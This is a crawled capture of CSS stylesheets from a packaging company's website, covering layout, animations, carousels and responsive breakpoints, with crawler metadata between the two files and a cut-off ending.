23%;margin: 11px;}.cont-conts {padding-bottom: 40px;}.divi-cont-2 .col-md-12 {padding: 0 1px;}.divi-cont-2 .col-md-6 {padding: 0px 1px;}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {padding: 0px;}.paddingg {width: 48%;margin-left: 16px;}.paddinggg {padding-left: 35px;padding-top: 10px;padding-bottom: 30px;}.email-btn {color: #fff!important;}.email-btn {color: #fff!important;font-size: 13px!important;text-align: center;height: x;font-weight: 500 !important;}.subscribe {margin-left: -5px;padding-bottom: 15px;}p.green-news {color: white!important;text-align: left;}p.red-news {color: red!important;text-align: left;}.wsmenu-list>li.active a {color: #71bf44!important;}.white-bg {max-width: 100%;text-align: center;background-color: transparent;border-radius: 5px;height: 350px;padding: 4px 30px 34px 30px;position: relative;top: 100px;margin-bottom: 30px;}.custom-input-email {border-radius: 50px;height: 40px;background-color: #fff;border: solid 1.5px #fff;color: #000;}.custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 60%;float: left;}.email-btn {padding: 10px 0;font-size: 0;height: 47px !important;width: 40% !important;outline: unset;box-shadow: 0 0 15px #00000040 !important;position: relative;left: -54px;background: #0e4a92 !important;border-radius: 25px;text-align: center;}.custom-input-email::placeholder {color: black !important;}.subscribe p {font-size: 14px;margin-bottom: 25px;}.chance-pros-mainn:hover {transition: 0.5s;transform: scale(1.03);}.stracci-main-category-wrapper1 img {margin: 0 auto;}li.first {border-right: 1px solid #fff;padding-right: 20px;}.stracci-main-category:hover {transform: scale(1.01);transition: 0.3s;}.stracci-main-category-wrapper1s:hover img {transform: scale(1.2);transition: .5s ease;transition: .5s ease;}.banner-imagee {height: 200.6px;overflow: hidden;position: absolute;width: 150px;top: 43%;LEFT: 36%;display: none;}.banner-imagee img {max-height: 100%;position: absolute;max-width: 100%;left: 0;right: 0;margin: auto;top: 0;border: 0;}.caption2.animated.fadeInDown h2 {font-size: 44px;font-weight: 600;color: #ffffff;line-height: 35px;text-transform: uppercase;position: relative;}.banner-imagee .object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(20px, 50px);transform: translate(20px, 50px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 10px);transform: translate(0, 10px);}}.search-btn input[type="search"]::placeholder {color: #46331e;font-weight: 400;}.banner-imagee-main {width: 600px;position: absolute;top: 14%;left: 9%;}.banner-imagee-main img {border-radius: 18px;}.banner-imagee-main .object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(50px, 20px);transform: translate(50px, 20px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 50px);transform: translate(0, 50px);}}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.stracci-main-category-wrapper1s img {transition: .5s ease;}.hengbang-top-pro-2 {background-color: #f5f5f5;padding: 10px 20px;text-align: center;height: 120px;}.hengbang-top-pro {background-color: #f5f5f5;text-align: center;position: relative;z-index: 999;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;}.hengbang-top-pro-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-pro-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-pro {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 10px;}.hengbang-pro img {left: 0;}.hengbang-pro-2 h4 {color: #2f2e2e;font-size: 18px;text-align: center;text-transform: capitalize;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}a.top-view-detail {border-bottom: 1.5px solid #8b6338;font-size: 12px;text-transform: capitalize;color: #8b6338;font-weight: 500;}.hengbang-pro-2 {position: absolute;right: 0;left: 0;margin: 0 auto;z-index: 1;}.hengbang-pro-pro {height: 234px;transition: 0.5s;position: relative !important;}.centerbtn {text-align: right;margin-top: 20px;display: block;}a .centerbtn a {padding: 10px 25px 10px 25px;background-color: #2f2e2e;color: #fff;text-transform: capitalize;font-size: 16px;text-decoration: none;font-weight: 400;}section.images-secc {padding: 180px 0 180px 0;background-image: url(/images/mid-bnnr.jpg);max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-repeat: repeat;animation: gradient 5s ease infinite;overflow: hidden;background-repeat: no-repeat;background-color: #070601;animation-direction: alternate;background-size: 100%;}@keyframes gradient {0% {background-position: 0% 50%;}50% {background-position: 100% 50%;}100% {background-position: 100% 100%;}}}section.hot-pro {padding: 50px 0 50px 0;}section.featured2 {background: url(/images/Decorate.jpg);background-size: 100% 100%;max-width: 1600px;margin: 0 auto;padding-bottom: 350px;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;}.hengbang-top-pro-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-pro-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-pro {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 0px;height: 234px;background: #000000;overflow: hidden;}.hengbang-pro img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto !important;margin: 0 auto;transition: 0.4s;max-width: 100%;max-height: 100%;}.hengbang-pro-2 h4 {color: #71bf44;font-size: 18px;text-align: center;text-transform: uppercase;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}.head-main {max-width: 40%;margin: 0 auto;text-align: center;padding-top: 50px;padding-bottom: 50px;}h2.gernal-headdD {color: #fff;font-weight: 600;text-transform: uppercase;font-size: 30px;}p.down-para {color: #fff;font-size: 15px;background: #8b6338;padding: 4px 15px 4px 15px;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;transition: 0.5s;}.hengbang-top-proo-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-proo-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-proo {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 10px;height: 290px;margin-bottom: 30px;}.hengbang-proo img {position: absolute;top: 0px;left: 0;right: 0;bottom: 0;margin: auto;max-height: 100%;max-width: 100%;}.item-lookbook-main0:hover {position: relative;top: 15px;}.hengbang-proo-2 h4 {color: #2f2e2e;font-size: 12px;margin-bottom: 10px;margin-top: 20px;text-align: center;text-transform: capitalize;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;max-height: 40px;padding-left: 10px;padding-right: 10px;}.hengbang-pro-proo {height: 240px;position: relative;background-color: #000000;border: solid 1px #ffffff59;}.item-lookbook {width: 45px !important;height: 45px !important;line-height: 45px;}.item-lookbook:after, .bwp-lookbook.default2 .item-lookbook:before {width: 45px;height: 45px;left: calc(50% - 22.5px);top: calc(50% - 22.5px);}.item-lookbook {width: 33px !important;height: 33px !important;position: absolute;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;text-align: center;line-height: 33px;-webkit-transition: width .2s ease,height .2s ease;transition: width .2s ease,height .2s ease;display: inline-block;z-index: 5;text-indent: -1px;cursor: pointer;}.spec-wraper {display: inline-block;width: 110px;position: relative;}.spec-wraper:hover {display: block;width: unset;position: relative;left: 0px;}.item-lookbook:before {width: 33px;height: 33px;position: absolute;content: "";left: calc(50% - 16.5px);top: calc(50% - 16.5px);background: hsla(0,0%,100%,.5);border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;z-index: -1;-webkit-animation-name: b;animation-name: b;-webkit-animation-duration: 3s;animation-duration: 3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.item-lookbook .number-lookbook {font-size: 0;width: 45px;height: 45px;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;background: #8b6338;display: inline-block;position: absolute;top: 0;left: 0;border: 18px solid #fff;}.item-lookbook:after {animation-delay: 1.5s;}body .item-lookbook:before {width: 55px;height: 55px;left: calc(50% - 22.5px);top: calc(50% - 21.5px);}.item-lookbook:hover {background: #8b6338;color: #fff;}.item-lookbook:hover .number-lookbook {border-color: #8b6338;background: #fff;}.item-lookbook {position: absolute;}.item-lookbook-main0 {left: 57px;position: absolute !important;top: 0;top: -19px;}.item-lookbook-main0 .hengbang-proo {left: 61px;top: -57px;transition: 1s;display: none;}.item-lookbook:after{width: 45px;height: 45px;left: calc(50% - 22.5px);top: calc(50% - 22.5px);}.spec-wraper:hover .item-lookbook-main1 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main1 .hengbang-proo {position: absolute;left: -80px;top: 56px;transition: 1s;display: none;WIDTH: 85%;left: 61px;}.spec-wraper:hover .item-lookbook-main0 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main1 {left: 0px;position: relative;top: 80px;}.item-lookbook-main2 .hengbang-proo {POSITIOn: ABSOLUTE;position: absolute;left: 60px;top: 57px;transition: 1s;display: none;WIDTH: 85%;}.spec-wraper:hover .item-lookbook-main2 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main2 {left: 0px;position: relative;top: -25px;}.item-lookbook-main3 .hengbang-proo {POSITIOn: ABSOLUTE;position: absolute;left: 45px;top: 29px;transition: 1s;display: none;WIDTH: 85%;}.spec-wraper:hover .item-lookbook-main3 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main3 {left: 0px;position: relative;top: 80px;}p.date-format::before {position: absolute;background-color: #000;height: 1px;width: 30px;content: "";top: 29px;}.item-lookbook {animation: rotation 3s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);}to {transform: rotate(359deg);}}p.company {padding: 50px 0 0px 0px;font-size: 14px;color: #8b6338 !important;font-weight: 600;text-transform: uppercase;}.ab-ft h4::before {position: absolute;content: "";width: 45px;background-color: #71bf44;height: 4px;bottom: -2px;}.sonar-wrapper {position: relative;z-index: 0;overflow: hidden;width: 120px;border-radius: 9999px;}.sonar-emitter {position: relative;margin: 32px auto;width: 50px;height: 50px;border-radius: 9999px;background-color: #fff;}.sonar-wave {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border-radius: 9999px;background-color: #fff;opacity: 0;z-index: -1;pointer-events: none;}.sonar-wave {animation: sonarWave 2s linear infinite;}@keyframes sonarWave {from {opacity: 0.4;}to {transform: scale(3);opacity: 0;}}.sonar-wrapper:hover .sonar-wave:hover {background-color: #8b6338;}.sonar-wrapper:hover .sonar-emitter {background-color: #8b6338;transition: .3s ease;}.sonar-emitter:before {content: "";background-color: #8b6338;width: 10px;height: 10px;position: absolute;left: 0;top: 0;bottom: 0;right: 0;margin: auto;border-radius: 100%;transition: .3s ease;}.sonar-wrapper:hover .sonar-emitter:before {background-color: #fff;transition: .3s ease;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .caption2.animated.fadeInDown h2 {line-height: 0px;font-weight: 500;margin-bottom: 0;font-size: 16px;}}body .my_cat.cat_level_1 a {border-radius: 5px;}body .prod_desc td {padding: 10px 10px;border: solid .5px #ccc !important;}.cont input, .cont textarea {border: solid 1px #ccc;border-radius: 25px;resize: none;background-color: #f8f8f8;background-color: unset;border-bottom: dashed 1px #5d5858 !important;border-radius: unset;border: unset;}@media only screen and (min-width: 320px) and (max-width: 999px){body .prod_desc td {padding: 0px 0px !important;border: solid .5px #ccc !important;}body .my-menu nav#wsnavtoggle {margin-top: 0;}.mobile-sub .wsmenu-submenu li a:before {display: block !important;}}.wsmenu-list li>.wsmenu-submenu{border: unset;margin: 10px 0;}.mobile-sub .wsmenu-submenu li a:before {display: none;}.hengbang-top-pro:hover img {top: 0px !important;}.blog-bg-color:hover img {transform: scale(1.2);transition: 0.5s;}.main-blogs img {transition: 0.6s;}.blog-bg-color:hover .p.date-format {left: 34% !important;}.blog-bg-color:hover p.date-format {left: 0;transition: 1s;top: 0;}.wrapper{position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);}.centerbtn a{line-height: 27px;text-decoration: none;text-align: center;border-radius: 50px;border: 2px solid #71bf44;color: #71bf44;font-size: 14px;font-family: arial;position: relative;overflow: hidden;background: transparent;text-transform: capitalize;transition: all .35s;margin: 0 auto;padding: 10px 30px;}.centerbtn a:before, .centerbtn a:after{position: absolute;height: 100%;background: #8b6338;}.centerbtn a:before{opacity: .5;}.centerbtn a:after{transition-delay: .2s;}.centerbtn a:hover{color: #fff !important;border: 1px solid #8b6338;z-index: 9999 !important;}.centerbtn a:hover:before, .centerbtn a:hover:after{top: 0;}.centerbtn:hover a {color: #fff !important;z-index: 1 !important;opacity: 1;}.centerbtn a:hover {color: #fff !important;opacity: 2 !important;background: #71bf44;border: 1px solid #71bf44;}.blog-bg-color:hover {transition: 0.5s;}.hengbang-pro:hover img {opacity: .7;}@keyframes shake {0% {transform: translate(1px, 1px) rotate(0deg);}10% {transform: translate(-1px, -2px) rotate(-1deg);}20% {transform: translate(-3px, 0px) rotate(1deg);}30% {transform: translate(3px, 2px) rotate(0deg);}40% {transform: translate(1px, -1px) rotate(1deg);}50% {transform: translate(-1px, 2px) rotate(-1deg);}60% {transform: translate(-3px, 1px) rotate(0deg);}70% {transform: translate(3px, 1px) rotate(-1deg);}80% {transform: translate(-1px, -1px) rotate(1deg);}90% {transform: translate(1px, 2px) rotate(0deg);}100% {transform: translate(1px, -2px) rotate(-1deg);}}.item-lookbook-hover3 {position: relative;top: -27px;left: -15px;}.item-lookbook-main0:hover {top: -4px;position: relative;}.contactmain iframe {height: 210px;}section.hot-pro {padding: 50px 0px;background: #131313;margin-top: -1px;}body::-webkit-scrollbar {width: 0.8em;}body::-webkit-scrollbar-track {box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);}body::-webkit-scrollbar-thumb {background-color: #71bf44;outline: 1px solid slategrey;}body::-webkit-scrollbar-thumb:hover {background-color: ##71bf44 ;outline: 1px solid slategrey;}.cont input:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #8b6338 !important;}.prod_desc video {object-fit: cover;width: unset;height: unset;}input[type="search"]::placeholder {font-size: 12px !important;color: #fff !important;font-style: italic;}h2.greenn.words.chars.splitting {color: #71bf44;position: relative;}h2.greenn.words.chars.splitting:before {position: absolute;bna: #fff;background: #fff;width: 150px;height: 3px;bottom: -15px;content: "";left: 3px;}a#back-to-top {background: #71bf44 !important;}.caption2.animated.fadeInDown {position: relative;}.caption2.animated.fadeInDown:before {background: #fff;height: 4px;width: 180px;content: "";bottom: -20px;left: 4px;}.col-xs-12.col-sm-6.col-md-4.col-lg-4.right h4 {padding-top: 30px;padding-bottom: 30px;}.col-xs-12.col-sm-6.col-md-4.col-lg-4.right .hengbang-pro {height: 509px;}.about-h2 h2 {text-transform: uppercase;color: #71bf44;font-weight: 500;}.about-h2 h5 {color: white;font-size: 22px;text-transform: capitalize;}.white-bgg-1 {margin-top: 20px;}ul.main-ul li {width: 45%;float: left;margin-right: 20px;margin-bottom: 20px;}.service-heading {}.service-img img {padding-top: 20px;}.main-inner-div:hover .service-heading {display: block;transition: 3s;}.main-inner-div:hover .service-img {display: none;transition: 1s;}.service-heading spam {color: #71bf44;font-weight: 600;}.service-heading p {line-height: 20px;transform: rotateY(180deg);}.service-img {transition: 1s;}p.h-b {color: #fff;}.row.m-b {margin-bottom: 40px;}.hengbang-pro-22 h4 {font-size: 13px;font-weight: 400;padding: 0 20px;color: #fff;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 34px;max-height: 34px;padding-top: 5px;}img.no-icn {opacity: 0;transition: 0.3s;z-index: 999;}.hengbang-proo:hover img.no-icn {opacity: 1;transition: 0.3s;}.hengbang-pro-proo:before {background: #00000052;position: absolute;content: "";height: 100%;width: 100%;left: 0;right: 0;opacity: 0;transition: 0.3s;}.hengbang-proo:hover .hengbang-pro-proo:before {opacity: 1;transition: 0.3s;z-index: 2;}section.Bestseller {background: #131313;padding: 40px 0px;}section.Bestseller .item {padding: 20px;}section.Bestseller .owl-carousel .owl-nav.disabled {display: block;}.owl-prev {}section.Bestseller .owl-prev {display: inline-block;font-size: 0;width: 20px;height: 40px;background-size: 100% 100%;position: absolute;left: -5px;background-repeat: no-repeat !important;top: 40%;background: url(/images/left.png);}section.Bestseller .owl-next {display: inline-block;font-size: 0;width: 20px;height: 40px;background: url(/images/right.png);position: absolute;top: 40%;right: -10px;background-repeat: no-repeat;}section.blogs-section .centerbtn {margin-top: 65px;}section.blogs-section .centerbtn {margin-top: 65px;}.blogs {margin-top: 50px;}.chance-main-blogs-22 p {display: contents !important;color: #000;}.chance-main-blogs-22 img {padding-right: 8px;position: relative;top: -2px;}.chance-main-blogs-2 {background: #fff;height: 220px;padding: 20px;}.chance-main-blogs {height: 540px;position: relative;}.chance-main-blogs-1 {height: 300px;width: 100%;background: #000;border: solid 1px #ffffff4d;}.chance-main-blogs-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;width: 100%;}.chance-main-blogs-22 {}.chance-main-blogs-22 h4 {}.chance-main-blogs-2 h4 {color: #71bf44;text-transform: uppercase;font-size: 22px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.chance-main-blogs-11 a {line-height: 27px;text-decoration: none;text-align: center;border-radius: 50px;border: 2px solid #71bf44;color: #ffffff;font-size: 14px;font-family: arial;position: relative;overflow: hidden;background: #71bf44;text-transform: capitalize;transition: all .35s;margin: 0 auto;padding: 7px 24px;}.chance-main-blogs-11 {margin-top: 20px;}.chance-main-blogs-2 p {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;max-height: 60px;min-height: 60px;}.blogs {margin-top: 40px;}section.main-testimonial {background: #131313;padding-bottom: 80px;padding-top: 40px;}section.main-testimonial {}h2.redd {color: #fff;text-transform: uppercase;color: #71bf44;font-weight: 500;text-align: center;}.inner-testimonial {background: #fff;height: 280px;padding-top: 50px;padding-bottom: 50px;margin-top: 30px !important;position: relative;width: 85%;margin: 0 auto;overflow: visible !important;margin-bottom: 30px;}.descr img {width: unset !important;max-width: 100% !important;max-height: 100% !important;}.descr {width: 15%;float: left;}.text-caption {width: 80;width: 84%;float: right;padding-top: 36px;padding-right: 60px;font-weight: 500;color: #000;}.descr h4 {text-align: center;padding-top: 0;margin: 0;margin-top: 10px;font-size: 16px;text-transform: uppercase;}.inner-testimonial:before {position: absolute;content: "";background: url(/images/before.png);height: 50px;width: 60px;background-repeat: no-repeat;top: -20px;left: 100px;}.inner-testimonial:after {position: absolute;content: "";background: url(/images/after.png);height: 50px;width: 60px;background-repeat: no-repeat;right: 30px;bottom: -23px;z-index: 9999 !important;background-size: 100% 100% !important;}section.main-testimonial .owl-dots .owl-dot {display: none;}section.main-testimonial .owl-prev {display: inline-block;font-size: 0;width: 20px;height: 40px;background-size: 100% 100%;position: absolute;left: 60px;background-repeat: no-repeat !important;top: 50%;background: url(/images/left.png);}section.main-testimonial .owl-next {display: inline-block;font-size: 0;width: 20px;height: 40px;background: url(/images/right.png);position: absolute;top: 53%;right: 55px;background-repeat: no-repeat;}.email-p h4 {font-size: 42px;margin: 0;color: #fff;text-transform: uppercase;}.email-p p {color: #fff;padding-top: 5px;font-size: 15px;}section.email .custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;}section.email .email-btn {height: 47px !important;background: #71bf44 !important;}section.email .email-btn {background: url(/images/inquire-btn.png) no-repeat;padding: 10px 0;border: none;font-size: 0;height: 50px;width: 20%;outline: unset;}section.email .custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 60% !important;float: left;box-shadow: 0 0 15px #00000040 !important;}.header-content .line {content: "";display: inline-block;width: 100%;height: 100%;left: 0;top: 0;position: absolute;-webkit-clip-path: polygon(0 0, 60% 0, 36% 100%, 0 100%);clip-path: polygon(0 0, 60% 0, 36% 100%, 0 100%);}.section-1 .owl-item.active h2 {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;animation-name: fadeInDown;animation-delay: 0.3s;-webkit-text-stroke: 1px #71bf44;}h2.greenn {color: #71bf44 !important;-webkit-text-stroke: #71bf44;}body section.Bestseller .owl-dots {display: none;}h3.cat-h3 {color: #71bf44;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 21px;padding: 0 0 0 15px;}.nonee {display: none;}h2.title {position: relative;padding-left: 0px;margin-top: 30px;font-size: 20px;font-weight: 700;color: #71bf44;text-transform: uppercase;font-family: 'Roboto', sans-serif;padding-left: 13px;}.product-contact {position: relative;z-index: 999 !important;}.product-contact .form-group {width: 100%;border: unset;background-color: transparent;}.product-contact .form-control {background-color: transparent;resize: none;height: 35px;border-bottom: 1px solid #ccc;}h4.Popular {padding: 30px 0px 10px 0px;font-size: 18px;text-transform: uppercase;font-weight: 700;color: #71bf44;font-family: 'Roboto', sans-serif;}.chance-pros-mainnssss {position: relative;height: 140px;}.chance-mainn-1ssss {width: 50%;float: left;margin-bottom: 20px;border: 1px solid #ccc;height: 120px;position: relative;}.chance-mainn-1ssss img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;max-width: 100%;max-height: 100%;}.chance-pro-2ssss a {font-size: 14px;color: #3b3333;font-weight: 600;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;padding: 33px 0 0px 15px;width: 50%;}.product-contact .cap_img {margin-top: 10px;margin-bottom: 10px;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: capitalize;background-color: #71bf44 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {background-color: #fff !important;color: #666666 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {background-color: #362103 !important;color: #fff !important;}.my_cats a {background-color: #e3e1e1;display: block;margin-bottom: 3px;padding: 5px 15px 5px 5px;border-radius: 2px;color: #000000b0;font-size: 13px;}body .my_cats a.arrows {background-color: #71bf44 !important;color: #fff !important;position: relative;}body .my_cats a.arrows:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #fff transparent transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 13px;content: "";margin-top: 0;position: absolute;right: 5px;z-index: 11111;}.my_cats a.un_activess {display: none;}body .p_actives a.activess {display: block !important;background-color: #00000096;color: #fff;}body .menu_openeds a.activess {display: block !important;background-color: #e3e1e1;color: #0b0b0db3;}body .menu_openeds a.active_childs {background-color: #878686;color: #fff !important;}section.product .container.prod_main {padding-top: 30px;}section.product .col-md-1.col-xs-12.no-s {padding: 0;}section.product .pd-thumbs {}section.product ul.view-pro-img {}section.product ul.view-pro-img li.img_active {}section.product .pd-thumbs ul li {width: 100%;display: block;margin-bottom: 10px;}section.product .pd-thumbs ul li span {width: 100%;height: 100%;display: block;text-align: center;vertical-align: middle;}section.product .product_secondary_images_container {position: relative;margin-left: 0;}section.product .pd-thumbs ul li img {max-height: 100%;vertical-align: middle;width: 100%;}section.product .product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}section.product .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 50px;}section.product .col-md-1.col-xs-12.no-s {padding: 0;height: 390px;}section.product .prod_desc {margin-top: 50px;}section.product .main-pic {height: 390px;text-align: center;padding: 0 !important;margin: 0 auto;float: none;position: relative;overflow: hidden;}section.product .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}section.product .main-pic img {vertical-align: middle !important;position: absolute;left: 0;right: 0;bottom: 0;margin: auto;top: 0;max-height: 100%;min-height: 460px !important;}.prod_desc h2 {font-weight: 500;}section.product h1.pgtitle {color: #71bf44;font-weight: 700;margin-top: 0;font-size: 22px;}.product-contact textarea#inquiry_form_message {height: 80px;}.form-control:focus {box-shadow: none;}section.about-sec {background: #fff !important;padding-top: 50px;}@media only screen and (max-width: 1024px) {body .container.banner_txt {margin-left: 0px !important;padding-left: 0;}}span.agree {font-weight: 500;font-size: 12px;position: relative;}ul.pro-feat {border: solid 1px #ffffff36;}ul.pro-feat-1 {border: solid 1px #ffffff3b;margin-bottom: 38px;}body .pad0 {padding: 0 15px !important;}body .seo-content p {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content strong {color:#2b282f;}body .seo-content h1 {font-size: 38px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 38px;color:#000;}body .seo-content h2 {font-size: 35px;color:#000;font-weight: 400 !important;margin: 0;padding: 20px 0 20px 0;}body .seo-content h2 strong {font-size: 35px;color:#000;}body .seo-content h3 {font-size: 30px;color:#000;font-weight: 400 !important;margin: 0;padding: 20px 0 20px 0;}body .seo-content h3 strong {font-size: 30px;color:#000;}body .seo-content h4 {font-size: 26px;color:#000;font-weight: 400 !important;},body .seo-content h4 strong {font-size: 26px;color:#000;}body .seo-content h5 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 22px;color:#000;}body .seo-content h6 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 18px;color:#000;}@media only screen and (max-width: 992px) {body .seo-content p, body .seo-content strong {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content h1 {font-size: 26px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 26px;color:#000;}body .seo-content h2 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h2 strong {font-size: 22px;color:#000;}body .seo-content h3 {font-size: 20px;color:#000;font-weight: 400 !important;}body .seo-content h3 strong {font-size: 20px;color:#000;}body .seo-content h4 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h4 strong {font-size: 18px;color:#000;}body .seo-content h5 {font-size: 16px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 16px;color:#000;}body .seo-content h6 {font-size: 14px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 14px;color:#000;}}
 .banner-imagee-main img {
    width: 60% !important;
}
.banner-imagee-main.mmn img {
    width: 70% !important;
    padding-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/responsive.css?v=1.58
body_size: 815
content:
@media only screen and (max-width : 1200px) {.container{width: 100%;}.navleft {margin-right: 0;}}@media only screen and (max-width : 979px) {.hboxes {text-align: center;}.hboxes h3 {margin: 20px 0 10px;}.mission img {clear: both;display: table;margin: 20px auto;}a.mission-btn {margin-bottom: 20px;}.mission {text-align: center;}.mission p {text-align: center;width: 100%;padding: 0;margin: 0 0 10px;max-width: 100%;}.mission a {display: table;margin: 0 auto;float: none;}.caption h1 {font-size: 40px;}a.bannerbtn {font-size: 15px;padding: 3px 11px;margin-top: 0;}header .menu-menu-1-container li {margin: 0 7px;}ul.social i {width: 16px;}}@media only screen and (max-width : 767px) {.survey li {width: 50%;margin-bottom: 20px;}.logo {display: table;margin: 0 auto;float: none;}.navsocial {float: none;display: table;margin: 0 auto;padding-top: 0;}.navright {display: none;}.head {position: static;background-color: #000;}.innerbanner {height: 24vw;}.head {position: static;}iframe {width: 100%;}ul.products li {width: 49%;}.pv-desc {padding-top: 20px;}ul.tabs li {width: 100%;margin-bottom: 3px;}.bannermain {clear: both;display: block;height: auto;margin-bottom: 20px;}.caption h1 {font-size: 22px;}.caption h1 strong {font-size: 40px;}.bannermain .owl-nav {top: 40%;}.bannermain .owl-nav i {padding: 3px 10px;}.caption {top: 25%;padding: 0 30px;}.services li {width: 48%;}.owl-carousel .owl-item img {height: auto;width: auto;display: table;margin: 0 auto;}footer .menu {width: 100%;margin: 0px 0;}.foot-col4 li {margin: 0 0 6px;}section.top ul {display: table;margin: 0 auto;}.caption h4 {display: none;}.caption h1 {font-size: 0;}section.wlc-bg {text-align: center;}a.readmore {display: table;margin: 0 auto;float: none;}.services .news-box {margin-bottom: 